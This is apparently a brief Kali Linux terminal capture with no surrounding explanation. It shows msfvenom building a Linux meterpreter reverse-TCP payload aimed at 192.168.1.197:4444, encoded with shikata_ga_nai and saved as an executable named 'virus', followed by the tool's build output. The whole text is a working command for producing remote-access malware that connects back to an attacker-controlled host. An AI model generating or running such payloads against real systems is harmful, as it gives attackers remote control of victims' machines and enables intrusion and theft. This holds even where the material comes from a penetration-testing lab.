 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.197 LPORT=4444 -f elf -b '\x00\x0a\x0d' -o virus
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: virus